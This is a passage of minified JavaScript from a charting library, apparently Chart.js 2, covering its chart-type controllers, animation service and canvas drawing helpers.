h=Number(d.data[t]);h<0?l+=h||0:s+=h||0}}return o<0?n.getPixelForValue(l+o):n.getPixelForValue(s+o)}return n.getPixelForValue(o)},calculateBarY:function(t,e,a){var i=this,n=i.getMeta(),o=i.getScaleForId(n.yAxisID),r=i.getStackIndex(e),s=o.getPixelForValue(null,t,e,i.chart.isCombo);return s-=i.chart.isCombo?a.tickHeight/2:0,s+a.barHeight/2+a.categorySpacing+a.barHeight*r+a.barSpacing/2+a.barSpacing*r}})}},{}],16:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.bubble={hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var a=e.datasets[t.datasetIndex].label||"",i=e.datasets[t.datasetIndex].data[t.index];return a+": ("+t.xLabel+", "+t.yLabel+", "+i.r+")"}}}},t.controllers.bubble=t.DatasetController.extend({dataElementType:t.elements.Point,update:function(t){var a=this,i=a.getMeta(),n=i.data;e.each(n,function(e,i){a.updateElement(e,i,t)})},updateElement:function(a,i,n){var o=this,r=o.getMeta(),s=o.getScaleForId(r.xAxisID),l=o.getScaleForId(r.yAxisID),u=a.custom||{},d=o.getDataset(),c=d.data[i],h=o.chart.options.elements.point,f=o.index;e.extend(a,{_xScale:s,_yScale:l,_datasetIndex:f,_index:i,_model:{x:n?s.getPixelForDecimal(.5):s.getPixelForValue("object"==typeof c?c:NaN,i,f,o.chart.isCombo),y:n?l.getBasePixel():l.getPixelForValue(c,i,f),radius:n?0:u.radius?u.radius:o.getRadius(c),hitRadius:u.hitRadius?u.hitRadius:e.getValueAtIndexOrDefault(d.hitRadius,i,h.hitRadius)}}),t.DatasetController.prototype.removeHoverStyle.call(o,a,h);var g=a._model;g.skip=u.skip?u.skip:isNaN(g.x)||isNaN(g.y),a.pivot()},getRadius:function(t){return t.r||this.chart.options.elements.point.radius},setHoverStyle:function(a){var i=this;t.DatasetController.prototype.setHoverStyle.call(i,a);var n=i.chart.data.datasets[a._datasetIndex],o=a._index,r=a.custom||{},s=a._model;s.radius=r.hoverRadius?r.hoverRadius:e.getValueAtIndexOrDefault(n.hoverRadius,o,i.chart.options.elements.point.hoverRadius)+i.getRadius(n.data[o])},removeHoverStyle:function(e){var a=this;t.DatasetController.prototype.removeHoverStyle.call(a,e,a.chart.options.elements.point);var i=a.chart.data.datasets[e._datasetIndex].data[e._index],n=e.custom||{},o=e._model;o.radius=n.radius?n.radius:a.getRadius(i)}})}},{}],17:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a=t.defaults;a.doughnut={animation:{animateRotate:!0,animateScale:!1},aspectRatio:1,hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var a=t.data,i=a.datasets,n=a.labels;if(i.length)for(var o=0;o<i[0].data.length;++o)e.push('<li><span style="background-color:'+i[0].backgroundColor[o]+'"></span>'),n[o]&&e.push(n[o]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var a=t.data;return a.labels.length&&a.datasets.length?a.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=a.datasets[0],s=o.data[n],l=s&&s.custom||{},u=e.getValueAtIndexOrDefault,d=t.options.elements.arc,c=l.backgroundColor?l.backgroundColor:u(r.backgroundColor,n,d.backgroundColor),h=l.borderColor?l.borderColor:u(r.borderColor,n,d.borderColor),f=l.borderWidth?l.borderWidth:u(r.borderWidth,n,d.borderWidth);return{text:i,fillStyle:c,strokeStyle:h,lineWidth:f,hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var a,i,n,o=e.index,r=this.chart;for(a=0,i=(r.data.datasets||[]).length;a<i;++a)n=r.getDatasetMeta(a),n.data[o]&&(n.data[o].hidden=!n.data[o].hidden);r.update()}},cutoutPercentage:50,rotation:Math.PI*-.5,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,a){var i=a.labels[t.index],n=": "+a.datasets[t.datasetIndex].data[t.index];return e.isArray(i)?(i=i.slice(),i[0]+=n):i+=n,i}}}},a.pie=e.clone(a.doughnut),e.extend(a.pie,{cutoutPercentage:0}),t.controllers.doughnut=t.controllers.pie=t.DatasetController.extend({dataElementType:t.elements.Arc,linkScales:e.noop,getRingIndex:function(t){for(var e=0,a=0;a<t;++a)this.chart.isDatasetVisible(a)&&++e;return e},update:function(t){var a=this,i=a.chart,n=i.chartArea,o=i.options,r=o.elements.arc,s=n.right-n.left-r.borderWidth,l=n.bottom-n.top-r.borderWidth,u=Math.min(s,l),d={x:0,y:0},c=a.getMeta(),h=o.cutoutPercentage,f=o.circumference;if(f<2*Math.PI){var g=o.rotation%(2*Math.PI);g+=2*Math.PI*(g>=Math.PI?-1:g<-Math.PI?1:0);var p=g+f,m={x:Math.cos(g),y:Math.sin(g)},v={x:Math.cos(p),y:Math.sin(p)},b=g<=0&&0<=p||g<=2*Math.PI&&2*Math.PI<=p,x=g<=.5*Math.PI&&.5*Math.PI<=p||g<=2.5*Math.PI&&2.5*Math.PI<=p,y=g<=-Math.PI&&-Math.PI<=p||g<=Math.PI&&Math.PI<=p,k=g<=.5*-Math.PI&&.5*-Math.PI<=p||g<=1.5*Math.PI&&1.5*Math.PI<=p,S=h/100,M={x:y?-1:Math.min(m.x*(m.x<0?1:S),v.x*(v.x<0?1:S)),y:k?-1:Math.min(m.y*(m.y<0?1:S),v.y*(v.y<0?1:S))},w={x:b?1:Math.max(m.x*(m.x>0?1:S),v.x*(v.x>0?1:S)),y:x?1:Math.max(m.y*(m.y>0?1:S),v.y*(v.y>0?1:S))},C={width:.5*(w.x-M.x),height:.5*(w.y-M.y)};u=Math.min(s/C.width,l/C.height),d={x:(w.x+M.x)*-.5,y:(w.y+M.y)*-.5}}i.borderWidth=a.getMaxBorderWidth(c.data),i.outerRadius=Math.max((u-i.borderWidth)/2,0),i.innerRadius=Math.max(h?i.outerRadius/100*h:0,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),i.offsetX=d.x*i.outerRadius,i.offsetY=d.y*i.outerRadius,c.total=a.calculateTotal(),a.outerRadius=i.outerRadius-i.radiusLength*a.getRingIndex(a.index),a.innerRadius=Math.max(a.outerRadius-i.radiusLength,0),e.each(c.data,function(e,i){a.updateElement(e,i,t)})},updateElement:function(t,a,i){var n=this,o=n.chart,r=o.chartArea,s=o.options,l=s.animation,u=(r.left+r.right)/2,d=(r.top+r.bottom)/2,c=s.rotation,h=s.rotation,f=n.getDataset(),g=i&&l.animateRotate?0:t.hidden?0:n.calculateCircumference(f.data[a])*(s.circumference/(2*Math.PI)),p=i&&l.animateScale?0:n.innerRadius,m=i&&l.animateScale?0:n.outerRadius,v=e.getValueAtIndexOrDefault;e.extend(t,{_datasetIndex:n.index,_index:a,_model:{x:u+o.offsetX,y:d+o.offsetY,startAngle:c,endAngle:h,circumference:g,outerRadius:m,innerRadius:p,label:v(f.label,a,o.data.labels[a])}});var b=t._model;this.removeHoverStyle(t),i&&l.animateRotate||(0===a?b.startAngle=s.rotation:b.startAngle=n.getMeta().data[a-1]._model.endAngle,b.endAngle=b.startAngle+b.circumference),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},calculateTotal:function(){var t,a=this.getDataset(),i=this.getMeta(),n=0;return e.each(i.data,function(e,i){t=a.data[i],isNaN(t)||e.hidden||(n+=Math.abs(t))}),n},calculateCircumference:function(t){var e=this.getMeta().total;return e>0&&!isNaN(t)?2*Math.PI*(t/e):0},getMaxBorderWidth:function(t){for(var e,a,i=0,n=this.index,o=t.length,r=0;r<o;r++)e=t[r]._model?t[r]._model.borderWidth:0,a=t[r]._chart?t[r]._chart.config.data.datasets[n].hoverBorderWidth:0,i=e>i?e:i,i=a>i?a:i;return i}})}},{}],18:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){return a.getValueOrDefault(t.showLine,e.showLines)}var a=t.helpers;t.defaults.line={showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}},t.controllers.line=t.DatasetController.extend({datasetElementType:t.elements.Line,dataElementType:t.elements.Point,update:function(t){var i,n,o,r=this,s=r.getMeta(),l=s.dataset,u=s.data||[],d=r.chart.options,c=d.elements.line,h=r.getScaleForId(s.yAxisID),f=r.getDataset(),g=e(f,d);for(g&&(o=l.custom||{},void 0!==f.tension&&void 0===f.lineTension&&(f.lineTension=f.tension),l._scale=h,l._datasetIndex=r.index,l._children=u,l._model={spanGaps:f.spanGaps?f.spanGaps:d.spanGaps,tension:o.tension?o.tension:a.getValueOrDefault(f.lineTension,c.tension),backgroundColor:o.backgroundColor?o.backgroundColor:f.backgroundColor||c.backgroundColor,borderWidth:o.borderWidth?o.borderWidth:f.borderWidth||c.borderWidth,borderColor:o.borderColor?o.borderColor:f.borderColor||c.borderColor,borderCapStyle:o.borderCapStyle?o.borderCapStyle:f.borderCapStyle||c.borderCapStyle,borderDash:o.borderDash?o.borderDash:f.borderDash||c.borderDash,borderDashOffset:o.borderDashOffset?o.borderDashOffset:f.borderDashOffset||c.borderDashOffset,borderJoinStyle:o.borderJoinStyle?o.borderJoinStyle:f.borderJoinStyle||c.borderJoinStyle,fill:o.fill?o.fill:void 0!==f.fill?f.fill:c.fill,steppedLine:o.steppedLine?o.steppedLine:a.getValueOrDefault(f.steppedLine,c.stepped),cubicInterpolationMode:o.cubicInterpolationMode?o.cubicInterpolationMode:a.getValueOrDefault(f.cubicInterpolationMode,c.cubicInterpolationMode),scaleTop:h.top,scaleBottom:h.bottom,scaleZero:h.getBasePixel()},l.pivot()),i=0,n=u.length;i<n;++i)r.updateElement(u[i],i,t);for(g&&0!==l._model.tension&&r.updateBezierControlPoints(),i=0,n=u.length;i<n;++i)u[i].pivot()},getPointBackgroundColor:function(t,e){var i=this.chart.options.elements.point.backgroundColor,n=this.getDataset(),o=t.custom||{};return o.backgroundColor?i=o.backgroundColor:n.pointBackgroundColor?i=a.getValueAtIndexOrDefault(n.pointBackgroundColor,e,i):n.backgroundColor&&(i=n.backgroundColor),i},getPointBorderColor:function(t,e){var i=this.chart.options.elements.point.borderColor,n=this.getDataset(),o=t.custom||{};return o.borderColor?i=o.borderColor:n.pointBorderColor?i=a.getValueAtIndexOrDefault(n.pointBorderColor,e,i):n.borderColor&&(i=n.borderColor),i},getPointBorderWidth:function(t,e){var i=this.chart.options.elements.point.borderWidth,n=this.getDataset(),o=t.custom||{};return isNaN(o.borderWidth)?isNaN(n.pointBorderWidth)?isNaN(n.borderWidth)||(i=n.borderWidth):i=a.getValueAtIndexOrDefault(n.pointBorderWidth,e,i):i=o.borderWidth,i},updateElement:function(t,e,i){var n,o,r=this,s=r.getMeta(),l=t.custom||{},u=r.getDataset(),d=r.index,c=u.data[e],h=r.getScaleForId(s.yAxisID),f=r.getScaleForId(s.xAxisID),g=r.chart.options.elements.point,p=r.chart.data.labels||[],m=1===p.length||1===u.data.length||r.chart.isCombo;void 0!==u.radius&&void 0===u.pointRadius&&(u.pointRadius=u.radius),void 0!==u.hitRadius&&void 0===u.pointHitRadius&&(u.pointHitRadius=u.hitRadius),n=f.getPixelForValue("object"==typeof c?c:NaN,e,d,m),o=i?h.getBasePixel():r.calculatePointY(c,e,d),t._xScale=f,t._yScale=h,t._datasetIndex=d,t._index=e,t._model={x:n,y:o,skip:l.skip||isNaN(n)||isNaN(o),radius:l.radius||a.getValueAtIndexOrDefault(u.pointRadius,e,g.radius),pointStyle:l.pointStyle||a.getValueAtIndexOrDefault(u.pointStyle,e,g.pointStyle),backgroundColor:r.getPointBackgroundColor(t,e),borderColor:r.getPointBorderColor(t,e),borderWidth:r.getPointBorderWidth(t,e),tension:s.dataset._model?s.dataset._model.tension:0,steppedLine:!!s.dataset._model&&s.dataset._model.steppedLine,hitRadius:l.hitRadius||a.getValueAtIndexOrDefault(u.pointHitRadius,e,g.hitRadius)}},calculatePointY:function(t,e,a){var i,n,o,r=this,s=r.chart,l=r.getMeta(),u=r.getScaleForId(l.yAxisID),d=0,c=0;if(u.options.stacked){for(i=0;i<a;i++)if(n=s.data.datasets[i],o=s.getDatasetMeta(i),"line"===o.type&&o.yAxisID===u.id&&s.isDatasetVisible(i)){var h=Number(u.getRightValue(n.data[e]));h<0?c+=h||0:d+=h||0}var f=Number(u.getRightValue(t));return f<0?u.getPixelForValue(c+f):u.getPixelForValue(d+f)}return u.getPixelForValue(t)},updateBezierControlPoints:function(){function t(t,e,a){return Math.max(Math.min(t,a),e)}var e,i,n,o,r,s=this,l=s.getMeta(),u=s.chart.chartArea,d=l.data||[];if(l.dataset._model.spanGaps&&(d=d.filter(function(t){return!t._model.skip})),"monotone"===l.dataset._model.cubicInterpolationMode)a.splineCurveMonotone(d);else for(e=0,i=d.length;e<i;++e)n=d[e],o=n._model,r=a.splineCurve(a.previousItem(d,e)._model,o,a.nextItem(d,e)._model,l.dataset._model.tension),o.controlPointPreviousX=r.previous.x,o.controlPointPreviousY=r.previous.y,o.controlPointNextX=r.next.x,o.controlPointNextY=r.next.y;if(s.chart.options.elements.line.capBezierPoints)for(e=0,i=d.length;e<i;++e)o=d[e]._model,o.controlPointPreviousX=t(o.controlPointPreviousX,u.left,u.right),o.controlPointPreviousY=t(o.controlPointPreviousY,u.top,u.bottom),o.controlPointNextX=t(o.controlPointNextX,u.left,u.right),o.controlPointNextY=t(o.controlPointNextY,u.top,u.bottom)},draw:function(a){var i,n,o=this,r=o.getMeta(),s=r.data||[],l=a||1;for(i=0,n=s.length;i<n;++i)s[i].transition(l);for(t.canvasHelpers.clipArea(o.chart.chart.ctx,o.chart.chartArea),e(o.getDataset(),o.chart.options)&&r.dataset.transition(l).draw(),t.canvasHelpers.unclipArea(o.chart.chart.ctx),i=0,n=s.length;i<n;++i)s[i].draw(o.chart.chartArea)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.radius=n.hoverRadius||a.getValueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),o.backgroundColor=n.hoverBackgroundColor||a.getValueAtIndexOrDefault(e.pointHoverBackgroundColor,i,a.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor||a.getValueAtIndexOrDefault(e.pointHoverBorderColor,i,a.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth||a.getValueAtIndexOrDefault(e.pointHoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var e=this,i=e.chart.data.datasets[t._datasetIndex],n=t._index,o=t.custom||{},r=t._model;void 0!==i.radius&&void 0===i.pointRadius&&(i.pointRadius=i.radius),r.radius=o.radius||a.getValueAtIndexOrDefault(i.pointRadius,n,e.chart.options.elements.point.radius),r.backgroundColor=e.getPointBackgroundColor(t,n),r.borderColor=e.getPointBorderColor(t,n),r.borderWidth=e.getPointBorderWidth(t,n)}})}},{}],19:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.polarArea={scale:{type:"radialLinear",lineArc:!0,ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,aspectRatio:1,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var a=t.data,i=a.datasets,n=a.labels;if(i.length)for(var o=0;o<i[0].data.length;++o)e.push('<li><span style="background-color:'+i[0].backgroundColor[o]+'"></span>'),n[o]&&e.push(n[o]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var a=t.data;return a.labels.length&&a.datasets.length?a.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=a.datasets[0],s=o.data[n],l=s.custom||{},u=e.getValueAtIndexOrDefault,d=t.options.elements.arc,c=l.backgroundColor?l.backgroundColor:u(r.backgroundColor,n,d.backgroundColor),h=l.borderColor?l.borderColor:u(r.borderColor,n,d.borderColor),f=l.borderWidth?l.borderWidth:u(r.borderWidth,n,d.borderWidth);return{text:i,fillStyle:c,strokeStyle:h,lineWidth:f,hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var a,i,n,o=e.index,r=this.chart;for(a=0,i=(r.data.datasets||[]).length;a<i;++a)n=r.getDatasetMeta(a),n.data[o].hidden=!n.data[o].hidden;r.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}},t.controllers.polarArea=t.DatasetController.extend({dataElementType:t.elements.Arc,linkScales:e.noop,update:function(t){var a=this,i=a.chart,n=i.chartArea,o=a.getMeta(),r=i.options,s=r.elements.arc,l=Math.min(n.right-n.left,n.bottom-n.top);i.outerRadius=Math.max((l-s.borderWidth/2)/2,0),i.innerRadius=Math.max(r.cutoutPercentage?i.outerRadius/100*r.cutoutPercentage:1,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),a.outerRadius=i.outerRadius-i.radiusLength*a.index,a.innerRadius=a.outerRadius-i.radiusLength,o.count=a.countVisibleElements(),e.each(o.data,function(e,i){a.updateElement(e,i,t)})},updateElement:function(t,a,i){for(var n=this,o=n.chart,r=n.getDataset(),s=o.options,l=s.animation,u=o.scale,d=e.getValueAtIndexOrDefault,c=o.data.labels,h=n.calculateCircumference(r.data[a]),f=u.xCenter,g=u.yCenter,p=0,m=n.getMeta(),v=0;v<a;++v)isNaN(r.data[v])||m.data[v].hidden||++p;var b=s.startAngle,x=t.hidden?0:u.getDistanceFromCenterForValue(r.data[a]),y=b+h*p,k=y+(t.hidden?0:h),S=l.animateScale?0:u.getDistanceFromCenterForValue(r.data[a]);e.extend(t,{_datasetIndex:n.index,_index:a,_scale:u,_model:{x:f,y:g,innerRadius:0,outerRadius:i?S:x,startAngle:i&&l.animateRotate?b:y,endAngle:i&&l.animateRotate?b:k,label:d(c,a,c[a])}}),n.removeHoverStyle(t),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},countVisibleElements:function(){var t=this.getDataset(),a=this.getMeta(),i=0;return e.each(a.data,function(e,a){isNaN(t.data[a])||e.hidden||i++}),i},calculateCircumference:function(t){var e=this.getMeta().count;return e>0&&!isNaN(t)?2*Math.PI/e:0}})}},{}],20:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.radar={aspectRatio:1,scale:{type:"radialLinear"},elements:{line:{tension:0}}},t.controllers.radar=t.DatasetController.extend({datasetElementType:t.elements.Line,dataElementType:t.elements.Point,linkScales:e.noop,update:function(t){var a=this,i=a.getMeta(),n=i.dataset,o=i.data,r=n.custom||{},s=a.getDataset(),l=a.chart.options.elements.line,u=a.chart.scale;void 0!==s.tension&&void 0===s.lineTension&&(s.lineTension=s.tension),e.extend(i.dataset,{_datasetIndex:a.index,_children:o,_loop:!0,_model:{tension:r.tension?r.tension:e.getValueOrDefault(s.lineTension,l.tension),backgroundColor:r.backgroundColor?r.backgroundColor:s.backgroundColor||l.backgroundColor,borderWidth:r.borderWidth?r.borderWidth:s.borderWidth||l.borderWidth,borderColor:r.borderColor?r.borderColor:s.borderColor||l.borderColor,fill:r.fill?r.fill:void 0!==s.fill?s.fill:l.fill,borderCapStyle:r.borderCapStyle?r.borderCapStyle:s.borderCapStyle||l.borderCapStyle,borderDash:r.borderDash?r.borderDash:s.borderDash||l.borderDash,borderDashOffset:r.borderDashOffset?r.borderDashOffset:s.borderDashOffset||l.borderDashOffset,borderJoinStyle:r.borderJoinStyle?r.borderJoinStyle:s.borderJoinStyle||l.borderJoinStyle,scaleTop:u.top,scaleBottom:u.bottom,scaleZero:u.getBasePosition()}}),i.dataset.pivot(),e.each(o,function(e,i){a.updateElement(e,i,t)},a),a.updateBezierControlPoints()},updateElement:function(t,a,i){var n=this,o=t.custom||{},r=n.getDataset(),s=n.chart.scale,l=n.chart.options.elements.point,u=s.getPointPositionForValue(a,r.data[a]);e.extend(t,{_datasetIndex:n.index,_index:a,_scale:s,_model:{x:i?s.xCenter:u.x,y:i?s.yCenter:u.y,tension:o.tension?o.tension:e.getValueOrDefault(r.lineTension,n.chart.options.elements.line.tension),radius:o.radius?o.radius:e.getValueAtIndexOrDefault(r.pointRadius,a,l.radius),backgroundColor:o.backgroundColor?o.backgroundColor:e.getValueAtIndexOrDefault(r.pointBackgroundColor,a,l.backgroundColor),borderColor:o.borderColor?o.borderColor:e.getValueAtIndexOrDefault(r.pointBorderColor,a,l.borderColor),borderWidth:o.borderWidth?o.borderWidth:e.getValueAtIndexOrDefault(r.pointBorderWidth,a,l.borderWidth),pointStyle:o.pointStyle?o.pointStyle:e.getValueAtIndexOrDefault(r.pointStyle,a,l.pointStyle),hitRadius:o.hitRadius?o.hitRadius:e.getValueAtIndexOrDefault(r.hitRadius,a,l.hitRadius)}}),t._model.skip=o.skip?o.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var t=this.chart.chartArea,a=this.getMeta();e.each(a.data,function(i,n){var o=i._model,r=e.splineCurve(e.previousItem(a.data,n,!0)._model,o,e.nextItem(a.data,n,!0)._model,o.tension);o.controlPointPreviousX=Math.max(Math.min(r.previous.x,t.right),t.left),o.controlPointPreviousY=Math.max(Math.min(r.previous.y,t.bottom),t.top),o.controlPointNextX=Math.max(Math.min(r.next.x,t.right),t.left),o.controlPointNextY=Math.max(Math.min(r.next.y,t.bottom),t.top),i.pivot()})},draw:function(t){var a=this.getMeta(),i=t||1;e.each(a.data,function(t){t.transition(i)}),a.dataset.transition(i).draw(),e.each(a.data,function(t){t.draw()})},setHoverStyle:function(t){var a=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model;o.radius=i.hoverRadius?i.hoverRadius:e.getValueAtIndexOrDefault(a.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius),o.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:e.getValueAtIndexOrDefault(a.pointHoverBackgroundColor,n,e.getHoverColor(o.backgroundColor)),o.borderColor=i.hoverBorderColor?i.hoverBorderColor:e.getValueAtIndexOrDefault(a.pointHoverBorderColor,n,e.getHoverColor(o.borderColor)),o.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:e.getValueAtIndexOrDefault(a.pointHoverBorderWidth,n,o.borderWidth)},removeHoverStyle:function(t){var a=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model,r=this.chart.options.elements.point;o.radius=i.radius?i.radius:e.getValueAtIndexOrDefault(a.radius,n,r.radius),o.backgroundColor=i.backgroundColor?i.backgroundColor:e.getValueAtIndexOrDefault(a.pointBackgroundColor,n,r.backgroundColor),o.borderColor=i.borderColor?i.borderColor:e.getValueAtIndexOrDefault(a.pointBorderColor,n,r.borderColor),o.borderWidth=i.borderWidth?i.borderWidth:e.getValueAtIndexOrDefault(a.pointBorderWidth,n,r.borderWidth)}})}},{}],21:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.global.animation={duration:1e3,easing:"easeOutQuart",onProgress:e.noop,onComplete:e.noop},t.Animation=t.Element.extend({currentStep:null,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),t.animationService={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,a,i){var n=this;i||(t.animating=!0);for(var o=0;o<n.animations.length;++o)if(n.animations[o].chartInstance===t)return void(n.animations[o].animationObject=e);n.animations.push({chartInstance:t,animationObject:e}),1===n.animations.length&&n.requestAnimationFrame()},cancelAnimation:function(t){var a=e.findIndex(this.animations,function(e){return e.chartInstance===t});a!==-1&&(this.animations.splice(a,1),t.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=e.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),a=0;t.dropFrames>1&&(a=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1);for(var i=0;i<t.animations.length;)null===t.animations[i].animationObject.currentStep&&(t.animations[i].animationObject.currentStep=0),t.animations[i].animationObject.currentStep+=1+a,t.animations[i].animationObject.currentStep>t.animations[i].animationObject.numSteps&&(t.animations[i].animationObject.currentStep=t.animations[i].animationObject.numSteps),t.animations[i].animationObject.render(t.animations[i].chartInstance,t.animations[i].animationObject),t.animations[i].animationObject.onAnimationProgress&&t.animations[i].animationObject.onAnimationProgress.call&&t.animations[i].animationObject.onAnimationProgress.call(t.animations[i].chartInstance,t.animations[i]),t.animations[i].animationObject.currentStep===t.animations[i].animationObject.numSteps?(t.animations[i].animationObject.onAnimationComplete&&t.animations[i].animationObject.onAnimationComplete.call&&t.animations[i].animationObject.onAnimationComplete.call(t.animations[i].chartInstance,t.animations[i]),t.animations[i].chartInstance.animating=!1,t.animations.splice(i,1)):++i;var n=Date.now(),o=(n-e)/t.frameDuration;t.dropFrames+=o,t.animations.length>0&&t.requestAnimationFrame()}}}},{}],22:[function(t,e,a){"use strict";e.exports=function(t){var e=t.canvasHelpers={};e.drawPoint=function(e,a,i,n,o){var r,s,l,u,d,c;if("object"==typeof a&&(r=a.toString(),"[object HTMLImageElement]"===r||"[object HTMLCanvasElement]"===r))return void e.drawImage(a,n-a.width/2,o-a.height/2);if(!(isNaN(i)||i<=0)){switch(a){default:e.beginPath(),e.arc(n,o,i,0,2*Math.PI),e.closePath(),e.fill();break;case"triangle":e.beginPath(),s=3*i/Math.sqrt(3),d=s*Math.sqrt(3)/2,e.moveTo(n-s/2,o+d/3),e.lineTo(n+s/2,o+d/3),e.lineTo(n,o-2*d/3),e.closePath(),e.fill();break;case"rect":c=1/Math.SQRT2*i,e.beginPath(),e.fillRect(n-c,o-c,2*c,2*c),e.strokeRect(n-c,o-c,2*c,2*c);break;case"rectRounded":var h=i/Math.SQRT2,f=n-h,g=o-h,p=Math.SQRT2*i;t.helpers.drawRoundedRectangle(e,f,g,p,p,i/2),e.fill();break;case"rectRot":c=1/Math.SQRT2*i,e.beginPath(),e.moveTo(n-c,o),e.lineTo(n,o+c),e.lineTo(n+c,o),e.lineTo(n,o-c),e.closePath(),e.fill();break;case"cross":e.beginPath(),e.moveTo(n,o+i),e.lineTo(n,o-i),e.moveTo(n-i,o),e.lineTo(n+i,o),e.closePath();break;case"crossRot":e.beginPath(),l=Math.cos(Math.PI/4)*i,u=Math.sin(Math.PI/4)*i,e.moveTo(n-l,o-u),e.lineTo(n+l,o+u),e.moveTo(n-l,o+u),e.lineTo(n+l,o-u),e.closePath();break;case"star":e.beginPath(),e.moveTo(n,o+i),e.lineTo(n,o-i),e.moveTo(n-i,o),e.lineTo(n+i,o),l=Math.cos(Math.PI/4)*i,u=Math.sin(Math.PI/4)*i,e.moveTo(n-l,o-u),e.lineTo(n+l,o+u),e.moveTo(n-l,o+u),e.lineTo(n+l,o-u),e.closePath();break;case"line":e.beginPath(),e.moveTo(n-i,o),e.lineTo(n+i,o),e.closePath();break;case"dash":e.beginPath(),e.moveTo(n,o),e.lineTo(n+i,o),e.closePath()}e.stroke()}},e.clipArea=function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},e.unclipArea=function(t){t.restore()}}},{}],23:[function(t,e,a){"use strict";e.exports=function(t){function e(e){e=e||{};var a=e.data=e.data||{};return a.datasets=a.datasets||[],a.labels=a.labels||[],e.options=i.configMerge(t.defaults.global,t.defaults[e.type],e.options||{}),e}function a(t){var e=t.options;e.scale?t.scale.options=e.scale:e.scales&&e.scales.xAxes.concat(e.scales.yAxes).forEach(function(e){t.scales[e.id].options=e}),t.tooltip._options=e.tooltips}var i=t.helpers,n=t.plugins,o=t.platform;t.types={},t.instances={},t.controllers={},t.Controller=function(a,n,r){var s=this;n=e(n);var l=o.acquireContext(a,n),u=l&&l.canvas,d=u&&u.height,c=u&&u.width;return r.ctx=l,r.canvas=u,r.config=n,r.width=c,r.height=d,r.aspectRatio=d?c/d:null,s.id=i.uid(),s.chart=r,s.config=n,s.options=n.options,s._bufferedRender=!1,t.instances[s.id]=s,Object.defineProperty(s,"data",{get:function(){return s.config.data}}),l&&u?(s.initialize(),s.update(),s):(console.error("Failed to create chart: can't acquire context from the given item"),s)},i.extend(t.Controller.prototype,{initialize:function(){var t=this;return n.notify(t,"beforeInit"),i.retinaScale(t.chart),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildScales(),t.initToolTip(),n.notify(t,"afterInit"),t},clear:function(){return i.clear(this.chart),this},stop:function(){return t.animationService.cancelAnimation(this),this},resize:function(t){var e=this,a=e.chart,o=e.options,r=a.canvas,s=o.maintainAspectRatio&&a.aspectRatio||null,l=Math.floor(i.getMaximumWidth(r)),u=Math.floor(s?l/s:i.getMaximumHeight(r));if((a.width!==l||a.height!==u)&&(r.width=a.width=l,r.height=a.height=u,r.style.width=l+"px",r.style.height=u+"px",i.retinaScale(a),!t)){var d={width:l,height:u};n.notify(e,"resize",[d]),e.options.onResize&&e.options.onResize(e,d),e.stop(),e.update(e.options.responsiveAnimationDuration)}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},a=t.scale;i.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),i.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),a&&(a.id=a.id||"scale")},buildScales:function(){var 